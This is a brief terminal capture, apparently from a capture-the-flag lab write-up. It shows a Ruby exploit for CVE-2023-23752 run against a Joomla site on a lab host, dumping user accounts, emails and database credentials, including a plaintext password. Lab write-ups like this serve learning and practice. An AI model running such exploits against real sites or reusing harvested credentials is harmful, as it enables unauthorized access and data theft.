 ┌──(root㉿drakkar)-[/tmp/exploit-CVE-2023-23752]
└─# ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered

Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false

Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0